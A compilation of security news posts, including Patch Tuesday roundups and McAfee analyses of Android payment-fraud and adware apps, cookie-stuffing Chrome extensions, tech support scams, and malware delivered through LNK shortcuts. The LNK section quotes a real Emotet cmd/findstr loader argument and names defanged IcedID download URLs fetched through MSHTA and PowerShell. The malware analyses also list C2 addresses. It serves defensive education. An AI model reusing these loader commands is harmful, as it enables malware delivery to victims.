Microsoft today released updates to fix at least 85 security holes in its Windows operating systems and related software, including a new zero-day vulnerability in all supported versions of Windows that is being actively exploited. However, noticeably absent from this month’s Patch Tuesday are any updates to address a pair of zero-day flaws being exploited this past month in Microsoft Exchange Server.

The new zero-day flaw– CVE-2022-41033 — is an “elevation of privilege” bug in the Windows COM+ event service, which provides system notifications when users logon or logoff. Microsoft says the flaw is being actively exploited, and that it was reported by an anonymous individual.
“Despite its relatively low score in comparison to other vulnerabilities patched today, this one should be at the top of everyone’s list to quickly patch,” said Kevin Breen, director of cyber threat research at Immersive Labs. “This specific vulnerability is a local privilege escalation, which means that an attacker would already need to have code execution on a host to use this exploit. Privilege escalation vulnerabilities are a common occurrence in almost every security compromise. Attackers will seek to gain SYSTEM or domain-level access in order to disable security tools, grab credentials with tools like Mimkatz and move laterally across the network.
Indeed, Satnam Narang, senior staff research engineer at Tenable, notes that almost half of the security flaws Microsoft patched this week are elevation of privilege bugs.
Some privilege escalation bugs can be particularly scary. One example is CVE-2022-37968, which affects organizations running Kubernetes clusters on Azure and earned a CVSS score of 10.0 — the most severe score possible.
Microsoft says that to exploit this vulnerability an attacker would need to know the randomly generated DNS endpoint for an Azure Arc-enabled Kubernetes cluster. But that may not be such a tall order, says Breen, who notes that a number of free and commercial DNS discovery services now make it easy to find this information on potential targets.
Late last month, Microsoft acknowledged that attackers were exploiting two previously unknown vulnerabilities in Exchange Server. Paired together, the two flaws are known as “ProxyNotShell” and they can be chained to allow remote code execution on Exchange Server systems.
Microsoft said it was expediting work on official patches for the Exchange bugs, and it urged affected customers to enable certain settings to mitigate the threat from the attacks. However, those mitigation steps were soon shown to be ineffective, and Microsoft has been adjusting them on a daily basis nearly each day since then.
The lack of Exchange patches leaves a lot of Microsoft customers exposed. Security firm Rapid7 said that as of early September 2022 the company observed more than 190,000 potentially vulnerable instances of Exchange Server exposed to the Internet.
“While Microsoft confirmed the zero-days and issued guidance faster than they have in the past, there are still no patches nearly two weeks out from initial disclosure,” said Caitlin Condon, senior manager of vulnerability research at Rapid7. “Despite high hopes that today’s Patch Tuesday release would contain fixes for the vulnerabilities, Exchange Server is conspicuously missing from the initial list of October 2022 security updates. Microsoft’s recommended rule for blocking known attack patterns has been bypassed multiple times, emphasizing the necessity of a true fix.”
Adobe also released security updates to fix 29 vulnerabilities across a variety of products, including Acrobat and Reader, ColdFusion, Commerce and Magento. Adobe said it is not aware of active attacks against any of these flaws.
For a closer look at the patches released by Microsoft today and indexed by severity and other metrics, check out the always-useful Patch Tuesday roundup from the SANS Internet Storm Center. And it’s not a bad idea to hold off updating for a few days until Microsoft works out any kinks in the updates: AskWoody.com usually has the lowdown on any patches that may be causing problems for Windows users.
As always, please consider backing up your system or at least your important documents and data before applying system updates. And if you run into any problems with these updates, please drop a note about it here in the comments.
Authored by SangRyol Ryu and Yukihiro Okutomi
McAfee’s Mobile Research team recently analyzed new malware targeting NTT DOCOMO users in Japan. The malware which was distributed on the Google Play store pretends to be a legitimate mobile security app, but it is in fact a payment fraud malware stealing passwords and abusing reverse proxy targeting NTT DOCOMO mobile payment service users. McAfee researchers notified Google of the malicious apps, スマホ安心セキュリティ, or ‘Smartphone Anshin Security’, package name ‘com.z.cloud.px.app’ and ‘com.z.px.appx’. The applications are no longer available on Google Play. Google Play Protect has also taken steps to protect users by disabling the apps and providing a warning. McAfee Mobile Security products detect this threat as Android/ProxySpy and protect you from malware. For more information, to get fully protected, visit McAfee Mobile Security.
The malware actor continues to publish malicious apps on the Google Play Store with various developer accounts. According to the information posted on Twitter by Yusuke Osumi, Security Researcher at Yahoo! Japan, the attacker sends SMS messages from overseas with a Google Play link to lure users to install the malware. To attract more users, the message entices users to update security software.

A SMS message from France (from Twitter post by Yusuke)

Malware on Google Play
The Mobile Research team also found that the malware actor uses Google Drive to distribute the malware. In contrast to installing an application after downloading an APK file, Google Drive allows users to install APK files without leaving any footprint and makes the installation process simpler. Once the user clicks the link, there are only a few more touches required to run the application. Only three clicks are enough if users have previously allowed the installation of unknown apps on Google Drive.
Following notification from McAfee researchers, Google has removed known Google Drive files associated with the malware hashes listed in this blog post.
When an NTT DOCOMO network user installs and launches this malware, it asks for the Network password. Cleverly, the malware shows incorrect password messages to collect more precise passwords. Of course, it does not matter whether the password is correct or not. It is a way of getting the Network password.

The Network password is used for the NTT DOCOMO payment service which provides easy online payments. NTT DOCOMO mobile network users can start this payment service by just setting 4-digits password called a Network password. The charge will be paid along with the mobile phone bill. When you need to pay online, you can simply do the payment process by entering the 4-digits password.
After the password activity, the malware shows a fake mobile security screen. Interestingly, the layout of the activity is similar to our old McAfee Mobile Security. All buttons look genuine, but these are all fake.

There is a native library named ‘libmyapp.so’ loaded during the app execution written in Golang. The library, when loaded, tries to connect to the C2 server using a Web Socket. Web Application Messaging Protocol (WAMP) is used to communicate and process Remote Procedure Calls (RPC). When the connection is made, the malware sends out network information along with the phone number. Then, it registers the client’s procedure commands described in the table below. The web socket connection is kept alive and takes the corresponding action when the command is received from the server like an Agent. And the socket is used to send the Network password out to the attacker when the user enters the Network password on the activity.
| RPC Function name | Description |
| connect_to | Create reverse proxy and connect to remote server |
| disconnect | Disconnect the reverse proxy |
| get_status | Send the reverse proxy status |
| get_info | Send line number, connection type, operator, and so on |
| toggle_wifi | Set the Wi-Fi ON/OFF |
| show_battery_opt | Show dialog to exclude battery optimization for background work |
Registered RPC functions description


To make a fraudulent purchase by using leaked information, the attacker needs to use the victim’s mobile network. The RPC command ‘toggle_wifi’ can switch the Wi-Fi connection status of the victim, and ‘connect_to’ will provide a reverse proxy to the attacker. A reverse proxy can allow connecting the host behind a NAT (Network Address Translation) or a firewall. Via the proxy, the attacker can send purchase requests via the victim’s mobile network.

It is interesting that the malware uses a reverse proxy to steal the user’s network and implement an Agent service with WAMP. McAfee Mobile Research Team will continue to find this kind of threat and protect our customers from mobile threats. It is recommended to be more careful when entering a password or confidential information into untrusted applications.
193[.]239[.]154[.]23
91[.]204[.]227[.]132
ruboq[.]com
| SHA256 | Package Name | Distribution |
| 5d29dd12faaafd40300752c584ee3c072d6fc9a7a98a357a145701aaa85950dd | com.z.cloud.px.app | Google Play |
| e133be729128ed6764471ee7d7c36f2ccb70edf789286cc3a834e689432fc9b0 | com.z.cloud.px.app | Other |
| e7948392903e4c8762771f12e2d6693bf3e2e091a0fc88e91b177a58614fef02 | com.z.px.appx | Google Play |
| 3971309ce4a3cfb3cdbf8abde19d46586f6e4d5fc9f54c562428b0e0428325ad | com.z.cloud.px.app2 | Other |
| 2ec2fb9e20b99f60a30aaa630b393d8277949c34043ebe994dd0ffc7176904a4 | com.jg.rc.papp | Google Drive |
| af0d2e5e2994a3edd87f6d0b9b9a85fb1c41d33edfd552fcc64b43c713cdd956 | com.de.rc.seee | Google Drive |
The post Fake Security App Found Abuses Japanese Payment System appeared first on McAfee Blog.

Authored by Oliver Devane and Vallabh Chole
September 9, 2022 Update: Since the original publication of this blog on August 29, 2022, the Flipshope browser extension was updated in the Chrome Store on September 6, 2022 with a version that no longer contains the potentially harmful features originally discussed in this blog.
September 30, 2022 Update: Since the original publication of this blog on August 29, 2022, the AutoBuy browser extension was updated in the Chrome Store on September 17, 2022 with a version that no longer contains the potentially harmful features originally discussed in this blog.
A few months ago, we blogged about malicious extensions redirecting users to phishing sites and inserting affiliate IDs into cookies of eCommerce sites. Since that time, we have investigated several other malicious extensions and discovered 5 extensions with a total install base of over 1,400,000

The extensions offer various functions such as enabling users to watch Netflix shows together, website coupons, and taking screenshots of a website. The latter borrows several phrases from another popular extension called GoFullPage

Apart from offering the intended functionality, the extensions also track the user’s browsing activity. Every website visited is sent to servers owned by the extension creator. They do this so that they can insert code into eCommerce websites being visited. This action modifies the cookies on the site so that the extension authors receive affiliate payment for any items purchased.
The users of the extensions are unaware of this functionality and the privacy risk of every site being visited being sent to the servers of the extension authors.
The 5 extensions are
| Name | Extension ID | Users |
| Netflix Party | mmnbenehknklpbendgmgngeaignppnbe | 800,000 |
|
Netflix Party 2 |
flijfnhifgdcbhglkneplegafminjnhn | 300,000 |
|
FlipShope – Price Tracker Extension
|
adikhbfjdbjkhelbdnffogkobkekkkej | 80,000 |
|
Full Page Screenshot Capture – Screenshotting
|
pojgkmkfincpdkdgjepkmdekcahmckjp | 200,000 |
| AutoBuy Flash Sales | gbnahglfafmhaehbdmjedfhdmimjcbed | 20,000 |
This section contains the technical analysis of the malicious chrome extension ‘mmnbenehknklpbendgmgngeaignppnbe’. All 5 extensions perform similar behavior.

The manifest.json sets the background page as bg.html. This HTML file loads b0.js and this is responsible for sending the URL being visited and injecting code into the eCommerce sites.
The b0.js script contains many functions. This blog will focus on the functions which are responsible for sending the visited URLs to the server and processing the response.
Chrome extensions work by subscribing to events which they then use as triggers to perform a certain activity. The extensions analyzed subscribe to events coming from chrome.tabs.onUpdated. chrome.tabs.onUpdated will trigger when a user navigates to a new URL within a tab.

Once this event triggers, the extension will set a variable called curl with the URL of the tab by using the tab.url variable. It creates several other variables which are then sent to d.langhort.com. The POST data is in the following format:

| Variable | Description |
| Ref | Base64 encoded referral URL |
| County | The county of the device |
| City | The city of the device |
| Zip | The zip code of the device |
| Apisend | A random ID generated for the user. |
| Name | Base64 encoded URL being visited |
| ext_name | The name of the chrome extensions |
The random ID is created by selecting 8 random characters in a character set. The code is shown below:

The country, city, and zip are gathered using ip-api.com. The code is shown below:

Upon receiving the URL, langhort.com will check if it matches a list of websites that it has an affiliate ID for, and If it does, it will respond to the query. An example of this is shown below:

The data returned is in JSON format. The response is checked using the function below and will invoke further functions depending on what the response contains.

Two of the functions are detailed below:
If the result is ‘c’ such as the one in this blog, the extension will query the returned URL. It will then check the response and if the status is 200 or 404, it will check if the query responded with a URL. If it did, it would insert the URL that is received from the server as an Iframe on the website being visited.

If the result is ‘e’, the extension would insert the result as a cookie. We were unable to find a response of ‘e’ during our analysis, but this would enable the authors to add any cookie to any website as the extensions had the correct ‘cookie’ permissions.

The images below show the step-by-step flow of events while navigating to the BestBuy website.


Here is a video of the events
We discovered an interesting trick in a few of the extensions that would prevent malicious activity from being identified in automated analysis environments. They contained a time check before they would perform any malicious activity. This was done by checking if the current date is > 15 days from the time of installation.

This blog highlights the risk of installing extensions, even those that have a large install base as they can still contain malicious code.
McAfee advises its customers to be cautious when installing Chrome extensions and pay attention to the permissions that they are requesting.
The permissions will be shown by Chrome before the installation of the extension. Customers should take extra steps to verify the authenticity if the extension is requesting permissions that enable it to run on every website you visit such as the one detailed in this blog

McAfee customers are protected against the malicious sites detailed in this blog as they are blocked with McAfee WebAdvisor as shown below.

The Malicious code within the extension is detected as JTI/Suspect. Please perform a ‘Full’ scan via the product.
| Type | Value | Product | Detected |
| Chrome Extension | Netflix Party – mmnbenehknklpbendgmgngeaignppnbe | Total Protection and LiveSafe | JTI/Suspect |
| Chrome Extension | FlipShope – Price Tracker Extension – Version 3.0.7.0 – adikhbfjdbjkhelbdnffogkobkekkkej | Total Protection and LiveSafe | JTI/Suspect |
| Chrome Extension |
Full Page Screenshot Capture
pojgkmkfincpdkdgjepkmdekcahmckjp |
Total Protection and LiveSafe | JTI/Suspect |
| Chrome Extension | Netflix Party 2 – flijfnhifgdcbhglkneplegafminjnhn | Total Protection and LiveSafe | JTI/Suspect |
| Chrome Extension | AutoBuy Flash Sales gbnahglfafmhaehbdmjedfhdmimjcbed | Total Protection and LiveSafe | JTI/Suspect |
| URL | www.netflixparty1.com | McAfee WebAdvisor | Blocked |
| URL | netflixpartyplus.com | McAfee WebAdvisor | Blocked |
| URL | goscreenshotting.com | McAfee WebAdvisor | Blocked |
| URL | langhort.com | McAfee WebAdvisor | Blocked |
| URL | Unscart.in | McAfee WebAdvisor | Blocked |
| URL | autobuyapp.com | McAfee WebAdvisor | Blocked |
The post Malicious Cookie Stuffing Chrome Extensions with 1.4 Million Users appeared first on McAfee Blog.
Microsoft today released updates to fix a record 141 security vulnerabilities in its Windows operating systems and related software. Once again, Microsoft is patching a zero-day vulnerability in the Microsoft Support Diagnostics Tool (MSDT), a service built into Windows. Redmond also addressed multiple flaws in Exchange Server — including one that was disclosed publicly prior to today — and it is urging organizations that use Exchange for email to update as soon as possible and to enable additional protections.

In June, Microsoft patched a vulnerability in MSDT dubbed “Follina” that had been used in active attacks for at least three months prior. This latest MSDT bug — CVE-2022-34713 — is a remote code execution flaw that requires convincing a target to open a booby-trapped file, such as an Office document. Microsoft this month also issued a different patch for another MSDT flaw, tagged as CVE-2022-35743.
The publicly disclosed Exchange flaw is CVE-2022-30134, which is an information disclosure weakness. Microsoft also released fixes for three other Exchange flaws that rated a “critical” label, meaning they could be exploited remotely to compromise the system and with no help from users. Microsoft says addressing some of the Exchange vulnerabilities fixed this month requires administrators to enable Windows Extended protection on Exchange Servers. See Microsoft’s blog post on the Exchange Server updates for more details.
“If your organization runs local exchange servers, this trio of CVEs warrant an urgent patch,” said Kevin Breen, director of cyber threat research for Immerse Labs. “Exchanges can be treasure troves of information, making them valuable targets for attackers. With CVE-2022-24477, for example, an attacker can gain initial access to a user’s host and could take over the mailboxes for all exchange users, sending and reading emails and documents. For attackers focused on Business Email Compromise this kind of vulnerability can be extremely damaging.”
The other two critical Exchange bugs are tracked as CVE-2022-24516 and CVE-2022-21980. It’s difficult to believe it’s only been a little more than a year since malicious hackers worldwide pounced in a bevy of zero-day Exchange vulnerabilities to remotely compromise the email systems for hundreds of thousands of organizations running Exchange Server locally for email. That lingering catastrophe is reminder enough that critical Exchange bugs deserve immediate attention.
The SANS Internet Storm Center‘s rundown on Patch Tuesday warns that a critical remote code execution bug in the Windows Point-to-Point Protocol (CVE-2022-30133) could become “wormable” — a threat capable of spreading across a network without any user interaction.
“Another critical vulnerability worth mentioning is an elevation of privilege affecting Active Directory Domain Services (CVE-2022-34691),” SANS wrote. “According to the advisory, ‘An authenticated user could manipulate attributes on computer accounts they own or manage, and acquire a certificate from Active Directory Certificate Services that would allow elevation of privilege to System.’ A system is vulnerable only if Active Directory Certificate Services is running on the domain. The CVSS for this vulnerability is 8.8.”
Breen highlighted a set of four vulnerabilities in Visual Studio that earned Microsoft’s less-dire “important” rating but that nevertheless could be vitally important for the security of developer systems.
“Developers are empowered with access to API keys and deployment pipelines that, if compromised, could be significantly damaging to organizations,” he said. “So it’s no surprise they are often targeted by more advanced attackers. Patches for their tools should not be overlooked. We’re seeing a continued trend of supply-chain compromise too, making it vital that we ensure developers, and their tools, are kept up-to-date with the same rigor we apply to standard updates.”
Greg Wiseman, product manager at Rapid7, pointed to an interesting bug Microsoft patched in Windows Hello, the biometric authentication mechanism for Windows 10. Microsoft notes that the successful exploitation of the weakness requires physical access to the target device, but would allow an attacker to bypass a facial recognition check.
Wiseman said despite the record number of vulnerability fixes from Redmond this month, the numbers are slightly less dire.
“20 CVEs affect their Chromium-based Edge browser and 34 affect Azure Site Recovery (up from 32 CVEs affecting that product last month),” Wiseman wrote. “As usual, OS-level updates will address a lot of these, but note that some extra configuration is required to fully protect Exchange Server this month.”
As it often does on Patch Tuesday, Adobe has also released security updates for many of its products, including Acrobat and Reader, Adobe Commerce and Magento Open Source. More details here.
Please consider backing up your system or at least your important documents and data before applying system updates. And if you run into any problems with these updates, please drop a note about it here in the comments.

Authored by Oliver Devane
Technical Support Scams have been targeting computer users for many years. Their goal is to make victims believe they have issues needing to be fixed, and then charge exorbitant fees, which unfortunately some victims pay. This blog post covers a number of example actions, that scammers will go through when they are performing their scams. Our goal is to educate consumers on the signs to look out for, and what to do if they believe they are being scammed.
For a tech support scammer to reach their victims, they need to first find them (or be found by them). One technique we see includes scammers creating Twitter or other social media accounts that post messages claiming to be from the official technical support site. For example, a Twitter account will post a tweet with the hashtags #McAfee and #McAfeeLogin to drive traffic to the tweet and make victims believe the links are legitimate and safe to click.
Scammers behind tech support scams can create very convincing websites which mimic the official ones.
Some fraudulent websites use the McAfee logo or other company logos to try trick individuals. They often invite clicking on a ‘LOGIN’ or ‘ACTIVATE’ link with a similar color scheme to official sites to appear legitimate.
These sites may then ask the victim to enter their real username, password, and phone number. Upon entering these details, websites will usually show an error message to make the victim believe there is an issue with their account.

The error message will usually contain a link that upon clicking will load a chat box where the scammers will initiate a conversation with the victim. At this point, the scammers will have the phone number and email address associated with the victim. They will use this to contact them and make them believe they are an official technical support employee.
The scammer’s next objective is often to gain access to the victim’s computer. They do this so that they can trick the victim into believing there is an issue with their computer and that they need their support services to fix it.
The scammers will do this by either asking the victim to enter a URL that will result in the download of a remote access tool or by providing them with a link in the chat window if they are still speaking to them on the fake support website.
A remote access tool will enable the scammer to take complete control of the victim’s machine. With this, they will be able to remove or install software, access personal data such as documents and cryptocurrency wallets as well as dump passwords from the web browsers so they can then access all the victim’s accounts.
It is vital to not provide remote access to your computer to unknown and unverified individuals, as there could be a big risk to your personal data. Some examples of remote access tools that have legitimate uses but are often used to perpetrate fraud are:
If the scammers are given access to the victim’s machine, they will often make use of the command filename cmd.exe to perform some visual activity on the computer screen which is done to attempt to trick the individual into believing that some malicious activity is occurring on their computer or network. Most people will be unaware of the filename cmd.exe and the actions being used,and thus will be none the wiser to the scammer’s actions.
Here are some examples we have seen scammers use:
Changing the title of cmd.exe to ‘network scanner’ or ‘file scanner’ to make the victim believe they are running a security tool on their machine.

Scammers will make use of standard functions within the cmd.exe file, to make their victims believe they are performing lots of activity. One of these functions is ‘dir’ which will display all the files for a specific directory. For example, if you have a folder called ‘school work’ and have 2 word documents in there, a ‘dir’ query of that folder will appear like this:

What the scammers will do is make use of ‘dir’ and the title function to make you believe they are scanning your machine. Here is an example of running ‘dir’ on the all the files on a machine with the cmd.exe title set to ‘File Scanner’:
A similar function to ‘dir’ called ‘tree’ may also be used. The ‘tree’ function will display directory paths and will generate lots of events on the screen:

Some scammers will also add their phone number to the taskbar of the victim’s machine. They do this by creating a new folder with the phone number as the name and adding it as a toolbar. This is shown in the image below

Scammers may install other software on the victim’s machine or make them believe that they have installed additional software which they will then be charged for.
For example, some scammers may add programs to the desktop of victims which have no purpose, but the scammers insist they are legitimate security tools such as firewalls or network scanners.
Some example filenames are:
The scammers will usually perform some activity on your machine before asking for payment. This is done to build confidence in their work and make you believe they have done some activity and therefore deserve some sort of payment. Do not be fooled by scammers who have not performed any useful activity. As detailed in the previous sections, be careful not to fall victim to fake social media accounts or websites.
This section contains a few signs to look out for which may indicate that you are interacting with a scammer.
Some scammers will become rude and very short with you if you start questioning what they are doing. They may say that you are not technical and do not understand what is occurring. This would not be the behavior of a legitimate technical support operative.
Scammers will encourage you to leave the machine and remote connection on even if you need to go out and leave it unattended. Do not under any circumstances do this as they would then be free to do any activity they wish on your machine and network.
Some files added to your machine by the scammer may be detected by the AV security software. They may act like this is an error and the file is innocent. If you have initiated a remote connection and the controller creates a file on your machine which is detected by the security software, we recommend ceasing the interaction as detailed below.
The following steps should be performed if you believe you are being scammed as part of a tech support scam.
If the machine is connected via a network cable, the easiest way is to unplug it. If the machine is connected via Wi-Fi, there may be a physical switch that can be used to disconnect it. If there is no physical switch, turn off Wi-Fi through the settings or the computer. It can be powered down by pressing the power button.
Hang up the phone (or end the chat) and do not answer any more calls from that number. The scammer will try to make you believe that the call is legitimate and ask you to reconnect the remote-control software.
If the scammer was controlling your machine, the remote-control software will need to be removed. If the computer was powered down, it can be powered back up, but if a popup is shown asking for permission to allow remote access, do not grant it.
The remote software can usually be removed by using the control panel and add/remove programs. To do this, press the Windows key and then perform a search for ‘remove’ and click on ‘Add or remove programs’.

Sort the programs by install date as shown below and then remove the remote software by clicking on the ‘Uninstall’ button. Keep in mind that the software installed on your computer may appear by a different name, but if you look at what was installed on the same day as the scammer initiated the remote control session, you should be able to identify it.

Some scammers may add exclusions for the files they create on your computer so that they are not detected by the security software. We recommend checking the exclusions and if any are present which were not added by yourself to remove them.
A guide for McAfee customers is available here
After removing any software which was installed, we recommend updating your security software and performing a full scan. This will identify any malicious files created by the scammer such as password stealers and keyloggers.
After performing a full scan, we recommend changing all of your passwords as the scammer may have gathered your credentials while they had access to your computer. It is recommended to do this after performing a full scan as the scammers may have placed a password stealer on the computer and any new passwords you enter may also be stolen.
This blog post contains a number of examples that scammers may use to trick consumers into believing that they may have issues with their devices. If you are experiencing issues with your computer and want to speak to official McAfee support, please reach out via the official channel which is https://service.mcafee.com/.
The McAfee support pages can also be accessed directly via the McAfee Total Protection screen as shown below:

McAfee customers utilizing web protection (including McAfee Web Advisor) are protected from known malicious sites.
The post Technical Support Scams – What to look out for appeared first on McAfee Blog.

Authored by Dexter Shin
McAfee’s Mobile Research Team has identified new malware on the Google Play Store. Most of them are disguising themselves as cleaner apps that delete junk files or help optimize their batteries for device management. However, this malware hides and continuously show advertisements to victims. In addition, they run malicious services automatically upon installation without executing the app.
They exist on Google Play even though they have malicious activities, so the victim can search for the following apps to optimize their device.

Users may generally think installing the app without executing it is safe. But you may have to change your mind because of this malware. When you install this malware on your device, it is executed without interaction and executes a malicious service.
In addition, they try to hide themselves to prevent users from noticing and deleting apps. Change their icon to a Google Play icon that users are familiar with and change its name to ‘Google Play’ or ‘Setting.’

Automatically executed services constantly display advertisements to victims in a variety of ways.

These services also induce users to run an app when they install, uninstall, or update apps on their devices.


To promote these apps to new users, the malware authors created advertising pages on Facebook. Because it is the link to Google Play distributed through legitimate social media, users will download it without a doubt.



This malware uses the Contact Provider. The Contact Provider is the source of data you see in the device’s contacts application, and you can also access its data in your own application and transfer data between the device and online services. For this, Google provides ContactsContract class. ContactsContract is the contract between the Contacts Provider and applications. In ContactsContract, there is a class called Directory. A Directory represents a contacts corpus and is implemented as a Content Provider with its unique authority. So, developers can use it if they want to implement a custom directory. The Contact Provider can recognize that the app is using a custom directory by checking special metadata in the manifest file.

The important thing is the Contact Provider automatically interrogates newly installed or replaced packages. Thus, installing a package containing special metadata will always call the Contact Provider automatically.
The first activity defined in the application tag in the manifest file is executed as soon as you install it just by declaring the metadata. The first activity of this malware will create a permanent malicious service for displaying advertisements.

In addition, the service process will generate immediately even if it is forced to kill.

Next, they change their icons and names using the <activity-alias> tag to hide.

It is confirmed that users have already installed these apps from 100K to 1M+. Considering that the malware works when it is installed, the installed number is reflected as the victim’s number. According to McAfee telemetry data, this malware and its variants affect a wide range of countries, including South Korea, Japan, and Brazil:

This malware is auto-starting malware, so as soon as the users download it from Google Play, they are infected immediately. And it is still constantly developing variants that are published by different developer accounts. Therefore, it is not easy for users to notice this type of malware.
We already disclosed this threat to Google and all reported applications were removed from the Play Store. Also, McAfee Mobile Security detects this threat as Android/HiddenAds and protects you from this type of malware. For more information about McAfee Mobile Security, visit https://www.mcafeemobilesecurity.com
| App Name | Package Name | Downloads |
| Junk Cleaner | cn.junk.clean.plp | 1M+ |
| EasyCleaner | com.easy.clean.ipz | 100K+ |
| Power Doctor | com.power.doctor.mnb | 500K+ |
| Super Clean | com.super.clean.zaz | 500K+ |
| Full Clean -Clean Cache | org.stemp.fll.clean | 1M+ |
| Fingertip Cleaner | com.fingertip.clean.cvb | 500K+ |
| Quick Cleaner | org.qck.cle.oyo | 1M+ |
| Keep Clean | org.clean.sys.lunch | 1M+ |
| Windy Clean | in.phone.clean.www | 500K+ |
| Carpet Clean | og.crp.cln.zda | 100K+ |
| Cool Clean | syn.clean.cool.zbc | 500K+ |
| Strong Clean | in.memory.sys.clean | 500K+ |
| Meteor Clean | org.ssl.wind.clean | 100K+ |
SHA256:
Domains:
The post New HiddenAds malware affects 1M+ users and hides on the Google Play Store appeared first on McAfee Blog.
Microsoft today released updates to fix at least 86 security vulnerabilities in its Windows operating systems and other software, including a weakness in all supported versions of Windows that Microsoft warns is actively being exploited. The software giant also has made a controversial decision to put the brakes on a plan to block macros in Office documents downloaded from the Internet.

In February, security experts hailed Microsoft’s decision to block VBA macros in all documents downloaded from the Internet. The company said it would roll out the changes in stages between April and June 2022.
Macros have long been a trusted way for cybercrooks to trick people into running malicious code. Microsoft Office by default warns users that enabling macros in untrusted documents is a security risk, but those warnings can be easily disabled with the click of button. Under Microsoft’s plan, the new warnings provided no such way to enable the macros.
As Ars Technica veteran reporter Dan Goodin put it, “security professionals—some who have spent the past two decades watching clients and employees get infected with ransomware, wipers, and espionage with frustrating regularity—cheered the change.”
But last week, Microsoft abruptly changed course. As first reported by BleepingComputer, Redmond said it would roll back the changes based on feedback from users.
“While Microsoft has not shared the negative feedback that led to the rollback of this change, users have reported that they are unable to find the Unblock button to remove the Mark-of-the-Web from downloaded files, making it impossible to enable macros,” Bleeping’s Sergiu Gatlan wrote.
Microsoft later said the decision to roll back turning off macros by default was temporary, although it has not indicated when this important change might be made for good.
The zero-day Windows vulnerability already seeing active attacks is CVE-2022-22047, which is an elevation of privilege vulnerability in all supported versions of Windows. Trend Micro’s Zero Day Initiative notes that while this bug is listed as being under active attack, there’s no information from Microsoft on where or how widely it is being exploited.
“The vulnerability allows an attacker to execute code as SYSTEM, provided they can execute other code on the target,” ZDI’s Dustin Childs wrote. “Bugs of this type are typically paired with a code execution bug, usually a specially crafted Office or Adobe document, to take over a system. These attacks often rely on macros, which is why so many were disheartened to hear Microsoft’s delay in blocking all Office macros by default.”
Kevin Breen, director of cyber threat research at Immersive Labs, said CVE-2022-22047 is the kind of vulnerability that is typically seen abused after a target has already been compromised.
“Crucially, it allows the attacker to escalate their permissions from that of a normal user to the same permissions as the SYSTEM,” he said. “With this level of access, the attackers are able to disable local services such as Endpoint Detection and Security tools. With SYSTEM access they can also deploy tools like Mimikatz which can be used to recover even more admin and domain level accounts, spreading the threat quickly.”
After a brief reprieve from patching serious security problems in the Windows Print Spooler service, we are back to business as usual. July’s patch batch contains fixes for four separate elevation of privilege vulnerabilities in Windows Print Spooler, identified as CVE-2022-22022, CVE-2022-22041, CVE-2022-30206, and CVE-2022-30226. Experts at security firm Tenable note that these four flaws provide attackers with the ability to delete files or gain SYSTEM level privileges on a vulnerable system.
Roughly a third of the patches issued today involve weaknesses in Microsoft’s Azure Site Recovery offering. Other components seeing updates this month include Microsoft Defender for Endpoint; Microsoft Edge (Chromium-based); Office; Windows BitLocker; Windows Hyper-V; Skype for Business and Microsoft Lync; and Xbox.
Four of the flaws fixed this month address vulnerabilities Microsoft rates “critical,” meaning they could be used by malware or malcontents to assume remote control over unpatched Windows systems, usually without any help from users. CVE-2022-22029 and CVE-2022-22039 affect Network File System (NFS) servers, and CVE-2022-22038 affects the Remote Procedure Call (RPC) runtime.
“Although all three of these will be relatively tricky for attackers to exploit due to the amount of sustained data that needs to be transmitted, administrators should patch sooner rather than later,” said Greg Wiseman, product manager at Rapid7. “CVE-2022-30221 supposedly affects the Windows Graphics Component, though Microsoft’s FAQ indicates that exploitation requires users to access a malicious RDP server.”
Separately, Adobe today issued patches to address at least 27 vulnerabilities across multiple products, including Acrobat and Reader, Photoshop, RoboHelp, and Adobe Character Animator.
For a closer look at the patches released by Microsoft today and indexed by severity and other metrics, check out the always-useful Patch Tuesday roundup from the SANS Internet Storm Center. And it’s not a bad idea to hold off updating for a few days until Microsoft works out any kinks in the updates: AskWoody.com usually has the lowdown on any patches that may be causing problems for Windows users.
As always, please consider backing up your system or at least your important documents and data before applying system updates. And if you run into any problems with these updates, please drop a note about it here in the comments.

Authored by Lakshya Mathur
An LNK file is a Windows Shortcut that serves as a pointer to open a file, folder, or application. LNK files are based on the Shell Link binary file format, which holds information used to access another data object. These files can be created manually using the standard right-click create shortcut option or sometimes they are created automatically while running an application. There are many tools also available to build LNK files, also many people have built “lnkbombs” tools specifically for malicious purposes.
During the second quarter of 2022, McAfee Labs has seen a rise in malware being delivered using LNK files. Attackers are exploiting the ease of LNK, and are using it to deliver malware like Emotet, Qakbot, IcedID, Bazarloaders, etc.

In this blog, we will see how LNK files are being used to deliver malware such as Emotet, Qakbot, and IcedID.
Below is a screenshot of how these shortcut files look to a normal user.

With Microsoft disabling office macros by default malware actors are now enhancing their lure techniques including exploiting LNK files to achieve their goals.
Threat actors are using email spam and malicious URLs to deliver LNK files to victims. These files instruct legitimate applications like PowerShell, CMD, and MSHTA to download malicious files.
We will go through three recent malware campaigns Emotet, IcedID, and Qakbot to see how dangerous these files can be.


In Figure 4 we can see the lure message and attached malicious LNK file.
The user is infected by manually accessing the attached LNK file. To dig a little deeper, we see the properties of the LNK file:

As seen in Figure 5 the target part reveals that LNK invokes the Windows Command Processor (cmd.exe). The target path as seen in the properties is only visible to 255 characters. However, command-line arguments can be up to 4096, so malicious actors can that this advantage and pass on long arguments as they will be not visible in the properties.
In our case the argument is /v:on /c findstr “glKmfOKnQLYKnNs.*” “Form 04.25.2022, US.lnk” > “%tmp%\YlScZcZKeP.vbs” & “%tmp%\YlScZcZKeP.vbs”

Once the findstr.exe utility receives the mentioned string, the rest of the content of the LNK file is saved in a .VBS file under the %temp% folder with the random name YIScZcZKeP.vbs
The next part of the cmd.exe command invokes the VBS file using the Windows Script Host (wscript.exe) to download the main Emotet 64-bit DLL payload.
The downloaded DLL is then finally executed using the REGSVR32.EXE utility which is similar behavior to the excel(.xls) based version of the emotet.

This attack is a perfect example of how attackers chain LNK, PowerShell, and MSHTA utilities target their victims.
Here, PowerShell LNK has a highly obfuscated parameter which can be seen in Figure 8 target part of the LNK properties

The parameter is exceptionally long and is not fully visible in the target part. The whole obfuscated argument is decrypted at run-time and then executes MSHTA with argument hxxps://hectorcalle[.]com/093789.hta.
The downloaded HTA file invokes another PowerShell that has a similar obfuscated parameter, but this connects to Uri hxxps://hectorcalle[.]com/listbul.exe
The Uri downloads the IcedID installer 64-bit EXE payload under the %HOME% folder.

This attack will show us how attackers can directly hardcode malicious URLs to run along with utilities like PowerShell and download main threat payloads.

